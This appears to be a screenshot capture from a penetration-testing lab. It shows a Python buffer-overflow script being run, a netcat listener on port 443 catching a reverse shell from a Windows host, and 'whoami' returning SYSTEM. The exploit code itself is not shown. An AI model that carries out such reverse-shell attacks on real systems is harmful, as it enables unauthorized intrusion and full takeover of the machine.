 ~ python2 buffer_overflow_main.py
Sending buffer...
Done did you get a reverse shell?
~
~ nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.119.197] from (UNKNOWN) [192.168.
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system